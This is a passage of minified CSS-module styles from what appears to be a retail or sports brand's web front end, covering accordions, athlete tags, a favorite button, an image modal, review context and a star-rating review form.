h2,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h3,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h4,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h5,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h6){color:var(--color-grey-5)}}@media screen and (min-width:768px){:is(.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content p,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content ol,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content ul,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content li,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content a,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h1,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h2,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h3,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h4,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h5,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content h6){color:var(--color-grey-5)}:is(.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content p,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content ol,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content ul,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content li,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content a,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h1,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h2,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h3,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h4,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h5,.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__content h6){color:var(--color-white)}}.Accordion-module-scss-module__oKPxoq__accordion__content p strong,.Accordion-module-scss-module__oKPxoq__accordion__content p b{font-weight:var(--font-semibold)}@media screen and (min-width:768px){.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content a:hover{color:var(--color-black)}}@media screen and (max-width:767px){:is(.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content table td p,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content table th p){color:var(--color-black)!important}}@media screen and (min-width:768px){:is(.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content table td p,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__content table th p){color:var(--color-black)!important}}.Accordion-module-scss-module__oKPxoq__accordion__content td p{white-space:nowrap}.Accordion-module-scss-module__oKPxoq__accordion__hide{display:none}.Accordion-module-scss-module__oKPxoq__accordion__show{display:block}.Accordion-module-scss-module__oKPxoq__accordion__openall{margin:var(--spacing-sm)auto 0;width:100%;max-width:var(--max-button-width);white-space:nowrap;text-overflow:ellipsis;cursor:pointer;height:44px;font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;border:1px solid #0000;border-radius:100vmax;justify-content:center;align-items:center;padding:6px 12px;text-decoration:none;display:flex;overflow:hidden}.Accordion-module-scss-module__oKPxoq__accordion__openall:focus{box-shadow:0 0 4px 2px var(--color-focus-shadow)}@media screen and (min-width:768px){.Accordion-module-scss-module__oKPxoq__accordion__openall{max-width:var(--button-width)}}.Accordion-module-scss-module__oKPxoq__accordion__openall{background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}.Accordion-module-scss-module__oKPxoq__accordion__openall:disabled{background-color:var(--color-grey-3)}.Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.Accordion-module-scss-module__oKPxoq__accordion__openall:focus{background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}@media screen and (min-width:768px){:is(.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__openall,.dt-light .Accordion-module-scss-module__oKPxoq__accordion__openall){background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}:is(.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled,.dt-light .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled){color:var(--color-grey-3)}:is(.dt-light-text .Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.dt-light .Accordion-module-scss-module__oKPxoq__accordion__openall:hover){border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}}@media screen and (max-width:767px){:is(.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__openall,.mb-light .Accordion-module-scss-module__oKPxoq__accordion__openall){background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}:is(.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled,.mb-light .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled){color:var(--color-grey-3)}:is(.mb-light-text .Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.mb-light .Accordion-module-scss-module__oKPxoq__accordion__openall:hover){border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}}@media screen and (min-width:768px){:is(.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall,.dark .Accordion-module-scss-module__oKPxoq__accordion__openall){background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}:is(.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled,.dark .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled){background-color:var(--color-grey-3)}:is(.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:focus,.dark .Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.dark .Accordion-module-scss-module__oKPxoq__accordion__openall:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}}@media screen and (max-width:767px){:is(.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall,.mb-dark .Accordion-module-scss-module__oKPxoq__accordion__openall){background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}:is(.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled,.mb-dark .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled){background-color:var(--color-grey-3)}:is(.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:focus,.mb-dark .Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.mb-dark .Accordion-module-scss-module__oKPxoq__accordion__openall:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}}.Light .Accordion-module-scss-module__oKPxoq__accordion__openall{background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}.Light .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled{color:var(--color-grey-3)}.Light .Accordion-module-scss-module__oKPxoq__accordion__openall:hover{border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}.Dark .Accordion-module-scss-module__oKPxoq__accordion__openall{background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}.Dark .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled{background-color:var(--color-grey-3)}:is(.Dark .Accordion-module-scss-module__oKPxoq__accordion__openall:hover,.Dark .Accordion-module-scss-module__oKPxoq__accordion__openall:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}.Accordion-module-scss-module__oKPxoq__accordion__openall{color:var(--color-black);border:1px solid var(--color-black);background-color:#0000}.Accordion-module-scss-module__oKPxoq__accordion__openall:focus{background-color:var(--color-white);color:var(--color-white)}.Accordion-module-scss-module__oKPxoq__accordion__openall:disabled{border:1px solid var(--color-grey-3);color:var(--color-grey-3);background-color:#0000}.Accordion-module-scss-module__oKPxoq__accordion__openall:hover{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}@media screen and (max-width:767px){.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall{color:var(--color-black);border:1px solid var(--color-black);background-color:#0000}.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:focus{background-color:var(--color-white);color:var(--color-white)}.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled{border:1px solid var(--color-grey-3);color:var(--color-grey-3);background-color:#0000}.mb-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:hover{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}}@media screen and (min-width:768px){.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall{color:var(--color-black);border:1px solid var(--color-black);background-color:#0000}.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:focus{background-color:var(--color-white);color:var(--color-white)}.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:disabled{border:1px solid var(--color-grey-3);color:var(--color-grey-3);background-color:#0000}.dt-dark-text .Accordion-module-scss-module__oKPxoq__accordion__openall:hover{color:var(--color-grey-5);border:1px solid var(--color-grey-5);background-color:#0000}}.Accordion-module-scss-module__oKPxoq__accordion__subhdr{margin-bottom:var(--spacing-xs)}
@keyframes AthleteTag-module-scss-module__vRHtXG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AthleteTag-module-scss-module__vRHtXG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AthleteTag-module-scss-module__vRHtXG__athletes__wrapper{letter-spacing:.25px;padding:var(--spacing-2xs);color:var(--color-black);font-size:.5rem;line-height:2;position:absolute}@media screen and (min-width:768px){.AthleteTag-module-scss-module__vRHtXG__athletes__wrapper{font-size:var(--font-size-legal);padding:20px;line-height:1.6}}.AthleteTag-module-scss-module__vRHtXG__athletes__wrapper .AthleteTag-module-scss-module__vRHtXG__athlete-name{font-weight:var(--font-bold);text-transform:uppercase}.AthleteTag-module-scss-module__vRHtXG__athletes__wrapper>div:not(:first-child){margin-top:var(--spacing-2xs)}@media screen and (min-width:768px){.AthleteTag-module-scss-module__vRHtXG__dt-hidden{display:none}.AthleteTag-module-scss-module__vRHtXG__dt-light-text{color:var(--color-white)}.AthleteTag-module-scss-module__vRHtXG__dt-top_right{text-align:right;top:0;right:0}.AthleteTag-module-scss-module__vRHtXG__dt-top_left{top:0;left:0}.AthleteTag-module-scss-module__vRHtXG__dt-bottom_left{bottom:0;left:0}.AthleteTag-module-scss-module__vRHtXG__dt-bottom_right{text-align:right;bottom:0;right:0}}@media screen and (max-width:767px){.AthleteTag-module-scss-module__vRHtXG__mb-hidden{display:none}.AthleteTag-module-scss-module__vRHtXG__mb-light-text{color:var(--color-white)}.AthleteTag-module-scss-module__vRHtXG__mb-top_right{text-align:right;top:0;right:0}.AthleteTag-module-scss-module__vRHtXG__mb-top_left{top:0;left:0}.AthleteTag-module-scss-module__vRHtXG__mb-bottom_left{bottom:0;left:0}.AthleteTag-module-scss-module__vRHtXG__mb-bottom_right{text-align:right;bottom:0;right:0}}
@keyframes FavoriteButton-module-scss-module__g0ELEa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes FavoriteButton-module-scss-module__g0ELEa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label{--fav-animation-duration:1.75s;--fav-ring-thickness:3.125%;box-sizing:border-box;width:var(--button-height);height:var(--button-height);cursor:pointer;justify-content:center;align-items:center;display:inline-flex}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper{background-color:var(--FavoriteButton-background-color);border-radius:var(--FavoriteButton-border-radius);opacity:var(--FavoriteButton-opacity);width:var(--FavoriteButton-cta-size);height:var(--FavoriteButton-cta-size);justify-content:center;align-items:center;display:inline-flex;position:relative}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-icon{width:var(--FavoriteButton-icon-size);height:var(--FavoriteButton-icon-size);display:block}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-icon>path:last-of-type{fill:#0000;stroke:var(--FavoriteButton-unchecked-color)}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-icon>path:first-of-type{fill:var(--FavoriteButton-checked-color);stroke:var(--FavoriteButton-checked-color);opacity:0;transition:opacity calc(var(--fav-animation-duration)*.2)ease-in-out calc(var(--fav-animation-duration)*.4)}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-ring{--radius:calc(50% - var(--fav-ring-thickness)/2);--circumference:calc(var(--radius)*2*3.14159);width:100%;height:100%;position:absolute;top:0;left:0;transform:rotate(-90deg)}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-ring>circle{fill:#0000;r:var(--radius);cx:50%;cy:50%;stroke:var(--FavoriteButton-checked-color);stroke-width:var(--fav-ring-thickness);stroke-dasharray:var(--circumference);stroke-dashoffset:calc(var(--circumference)*5);transition:stroke-dashoffset var(--fav-animation-duration)ease-in-out}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]+label>span[id][aria-hidden]{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]:checked+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-icon>path:first-of-type{opacity:1}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]:checked+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-icon>path:last-of-type{opacity:0}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]:checked+label>.FavoriteButton-module-scss-module__g0ELEa__icons-wrapper>svg.FavoriteButton-module-scss-module__g0ELEa__favorite-ring>circle{stroke-dashoffset:calc(var(--circumference)*3)}input.FavoriteButton-module-scss-module__g0ELEa__favorite-button[type=checkbox]:focus-visible+label{box-shadow:0 0 4px 2px var(--color-focus-shadow);border-radius:50%}
@keyframes ImagesModal-module-scss-module__CuOF0G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ImagesModal-module-scss-module__CuOF0G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ImagesModal-module-scss-module__CuOF0G__images-modal{opacity:1;width:100vw;max-width:none;height:100vh;max-height:none;animation-name:ImagesModal-module-scss-module__CuOF0G__fadeInOpacity;animation-duration:.5s;animation-timing-function:ease-in-out;animation-iteration-count:1;overflow:scroll}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content{background-color:var(--color-grey-2)}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content button{top:var(--spacing-sm);right:var(--spacing-sm);width:var(--spacing-2md);height:var(--spacing-2md);padding:var(--spacing-2xs);cursor:pointer;background-color:var(--color-page-background);border:none;border-radius:50%;outline:none;position:fixed}@media (hover:hover){.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content button:hover{filter:brightness(.9)}}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content button:focus-visible{box-shadow:0 0 4px 2px var(--color-focus-shadow)}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content button>svg{color:var(--color-black)}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset{--gap-size:var(--spacing-2xs);gap:var(--gap-size);border:0;flex-direction:row;justify-content:center;margin:0;padding:0;display:flex;position:fixed;inset:auto 0 17.5px}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset[data-count="1"]{display:none}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset input[type=radio]{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset input[type=radio]+label{--images-button-size:var(--pdp-enhanced-bullet-size);--images-button-color:var(--color-secondary-nav);width:var(--images-button-size);height:var(--images-button-size);cursor:pointer;border-radius:0;width:auto;height:auto;display:block}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset input[type=radio]+label>svg{display:inherit;aspect-ratio:1;width:100%;fill:var(--images-button-color);width:var(--images-button-size);height:var(--images-button-size);background-color:var(--images-button-color);border-radius:calc(var(--images-button-size)*.5);transition:background-color .25s,width .25s,height .25s;display:block}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset input[type=radio]:checked+label{--images-button-color:var(--color-ghost-option)}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset input[type=radio]:checked+label>svg{width:var(--pdp-enhanced-bullet-size-selected);transition-delay:0s}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset input[type=radio]:focus-visible+label{box-shadow:0 0 4px 2px var(--color-focus-shadow)}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>ol{align-items:center;gap:var(--spacing-sm);scroll-behavior:smooth;-webkit-overflow-scrolling:touch;scroll-snap-type:x mandatory;flex-direction:row;height:100%;margin:0;padding:0;list-style:none;display:flex;overflow-x:scroll}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>ol>li{scroll-snap-align:start;flex-shrink:0;width:100%;height:100vh;position:relative}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content>ol>li>img{object-fit:scale-down;width:100%;height:auto}.ImagesModal-module-scss-module__CuOF0G__images-modal .ImagesModal-module-scss-module__CuOF0G__images-modal--content.ImagesModal-module-scss-module__CuOF0G__images-modal--content.ImagesModal-module-scss-module__CuOF0G__images-modal--content{margin-top:0}@media screen and (min-width:1024px){.ImagesModal-module-scss-module__CuOF0G__images-modal.ImagesModal-module-scss-module__CuOF0G__lgDesktopUp .ImagesModal-module-scss-module__CuOF0G__images-modal--content>ol{scroll-snap-type:y mandatory;flex-direction:column;width:100%;overflow:visible scroll}.ImagesModal-module-scss-module__CuOF0G__images-modal.ImagesModal-module-scss-module__CuOF0G__lgDesktopUp .ImagesModal-module-scss-module__CuOF0G__images-modal--content>ol>li>img{width:auto;height:100%}.ImagesModal-module-scss-module__CuOF0G__images-modal.ImagesModal-module-scss-module__CuOF0G__lgDesktopUp .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset{top:var(--spacing-sm);left:var(--spacing-sm);flex-direction:column;justify-content:normal;bottom:auto;right:auto}.ImagesModal-module-scss-module__CuOF0G__images-modal.ImagesModal-module-scss-module__CuOF0G__lgDesktopUp .ImagesModal-module-scss-module__CuOF0G__images-modal--content>fieldset input[type=radio]:checked+label>svg{width:var(--images-button-size);height:var(--pdp-enhanced-bullet-size-selected);transition-delay:0s}}
@keyframes ReviewUserContext-module-scss-module__7XtVPG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ReviewUserContext-module-scss-module__7XtVPG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ReviewUserContext-module-scss-module__7XtVPG__container{width:100%;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}.ReviewUserContext-module-scss-module__7XtVPG__container .ReviewUserContext-module-scss-module__7XtVPG__grid{column-gap:var(--spacing-3md);grid-template-columns:repeat(2,1fr);display:grid}@media screen and (max-width:479px){.ReviewUserContext-module-scss-module__7XtVPG__container .ReviewUserContext-module-scss-module__7XtVPG__grid{grid-template-columns:1fr}}.ReviewUserContext-module-scss-module__7XtVPG__container .ReviewUserContext-module-scss-module__7XtVPG__label{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0}.ReviewUserContext-module-scss-module__7XtVPG__container .ReviewUserContext-module-scss-module__7XtVPG__location{margin-bottom:var(--spacing-xs)}
@keyframes SubmissionForm-module-scss-module__u1VUBG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SubmissionForm-module-scss-module__u1VUBG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SubmissionForm-module-scss-module__u1VUBG__submission-form{padding:var(--spacing-sm);padding-bottom:0;padding-left:0;padding-right:0}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form{gap:var(--spacing-2md);grid-template-columns:repeat(auto-fill,minmax(250px,1fr));display:grid}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form .form-field{width:100%}:is(.SubmissionForm-module-scss-module__u1VUBG__submission-form>form .form-field input,.SubmissionForm-module-scss-module__u1VUBG__submission-form>form .form-field textarea){width:100%}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form .form-field input[type=checkbox]+label{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5)}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form .form-field input[type=checkbox]+label>span a{text-decoration:underline}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form .form-field:is(:has([aria-invalid=true]),fieldset[aria-invalid=true],[data-invalid=true]) label:not(.SubmissionForm-module-scss-module__u1VUBG__floating-label){color:var(--color-red)}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form>div{width:100%}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form>div>label{font-size:var(--font-size-h6-large);line-height:1.5;font-weight:var(--font-bold);letter-spacing:0;letter-spacing:.5px;padding-bottom:var(--spacing-xs);display:inline-block}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form>div:last-of-type{text-align:center}.SubmissionForm-module-scss-module__u1VUBG__submission-form>form button[data-variant=primary]{border-radius:var(--spacing-sm);width:100%}@media screen and (min-width:768px){.SubmissionForm-module-scss-module__u1VUBG__submission-form>form button[data-variant=primary]{width:var(--button-width);text-align:center}}.SubmissionForm-module-scss-module__u1VUBG__loading{text-align:center}dialog.SubmissionForm-module-scss-module__u1VUBG__submission-form-modal h3[data-dialog-title]{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;font-family:var(--font-extended);text-transform:capitalize}@media screen and (min-width:480px){dialog.SubmissionForm-module-scss-module__u1VUBG__submission-form-modal>div:first-of-type{padding:0}dialog.SubmissionForm-module-scss-module__u1VUBG__submission-form-modal>div:first-of-type [data-dialog-title]{padding:var(--spacing-sm);padding-top:var(--spacing-xs);padding-bottom:var(--spacing-3xs)}dialog.SubmissionForm-module-scss-module__u1VUBG__submission-form-modal>div:first-of-type [data-dialog-content]{padding-left:var(--spacing-sm);padding-right:var(--spacing-sm);padding-bottom:var(--spacing-sm)!important}}.SubmissionForm-module-scss-module__u1VUBG__reviewForm form>div:has([id=additionalTerms]){margin-top:calc(-1*var(--spacing-sm))}.SubmissionForm-module-scss-module__u1VUBG__product-info{align-items:center;display:flex}.SubmissionForm-module-scss-module__u1VUBG__product-info>div>div{width:var(--spacing-3xl);height:var(--spacing-3xl);background-color:var(--base-color-grey-2);border-radius:10px;place-items:center;display:flex}.SubmissionForm-module-scss-module__u1VUBG__product-info>div>div>img{margin:0 auto}.SubmissionForm-module-scss-module__u1VUBG__product-info>span{padding-left:var(--spacing-2xs);font-weight:var(--font-bold);font-family:var(--font-extended);display:block}.SubmissionForm-module-scss-module__u1VUBG__email-notice{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}
@keyframes RadioGroup-module-scss-module__oK9WfW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RadioGroup-module-scss-module__oK9WfW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RadioGroup-module-scss-module__oK9WfW__radiogroup{border:none;flex-direction:column;margin:0;padding:0;display:flex;position:relative}.RadioGroup-module-scss-module__oK9WfW__radiogroup label{gap:0}.RadioGroup-module-scss-module__oK9WfW__radiogroup legend{font-size:var(--font-size-h6-large);line-height:1.5;font-weight:var(--font-bold);letter-spacing:0;font-family:var(--font-extended);letter-spacing:.5px;display:contents}.RadioGroup-module-scss-module__oK9WfW__radiogroup .RadioGroup-module-scss-module__oK9WfW__radio-container{margin:var(--spacing-xs)0;height:var(--spacing-md);background-color:var(--color-grey-1);border-radius:var(--spacing-sm);justify-content:space-between;align-items:center;display:flex;position:relative}.RadioGroup-module-scss-module__oK9WfW__radiogroup .RadioGroup-module-scss-module__oK9WfW__radio-container label{--radio-size:44px;position:relative}.RadioGroup-module-scss-module__oK9WfW__radiogroup .RadioGroup-module-scss-module__oK9WfW__radio-container label+label{margin-top:0}.RadioGroup-module-scss-module__oK9WfW__radiogroup .RadioGroup-module-scss-module__oK9WfW__radio-container label input[type=radio]{--dot-color:var(--color-grey-3);--dot-size:10px;width:var(--radio-size);height:var(--radio-size);flex:0 0 var(--radio-size);border:none;transform:none}.RadioGroup-module-scss-module__oK9WfW__radiogroup .RadioGroup-module-scss-module__oK9WfW__radio-container label input[type=radio]:before{width:var(--dot-size);height:var(--dot-size);box-shadow:inset calc(var(--spacing-2xs) + 1px)calc(var(--spacing-2xs) + 1px)var(--dot-color)}.RadioGroup-module-scss-module__oK9WfW__radiogroup .RadioGroup-module-scss-module__oK9WfW__radio-container label input[type=radio]:checked{--dot-color:var(--color-red);border:2px solid var(--color-red);background-color:var(--color-white)}.RadioGroup-module-scss-module__oK9WfW__radiogroup .RadioGroup-module-scss-module__oK9WfW__range-labels{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;justify-content:space-between;display:flex}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating{padding:var(--spacing-xs);text-align:center;background-color:var(--color-grey-1);border-radius:10px;margin:auto}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating legend{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;font-family:var(--font-extended)}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__radio-container{height:inherit;margin:var(--spacing-xs)auto 0;background-color:#0000}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__radio-container label{cursor:pointer}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__radio-container label input[type=radio]{opacity:0;position:absolute}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__radio-container label span{padding:var(--spacing-3xs);display:flex}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__radio-container label span svg{--star-color:var(--color-grey-4);color:var(--star-color);height:var(--radio-size);width:var(--radio-size)}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__radio-container label span svg.RadioGroup-module-scss-module__oK9WfW__fill{--star-color:var(--color-black)}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__radio-container label span svg.RadioGroup-module-scss-module__oK9WfW__red{--star-color:var(--color-red)}.RadioGroup-module-scss-module__oK9WfW__radiogroup--rating .RadioGroup-module-scss-module__oK9WfW__range-labels{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0;margin:var(--spacing-2xs)auto 0}
